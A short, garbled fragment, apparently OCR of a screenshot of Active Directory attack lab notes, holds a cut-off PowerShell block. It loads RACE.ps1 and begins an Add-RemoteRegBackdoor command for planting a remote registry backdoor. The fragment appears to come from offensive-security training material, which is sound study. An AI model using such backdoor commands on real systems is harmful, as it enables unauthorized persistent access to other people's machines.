
to modify permissions o
{% code overflow="wrap" 
```powershell

# Spawn a new Powershell
powershell

. C:\AD\Tools\RACE.ps1

Add-RemoteRegBackdoor -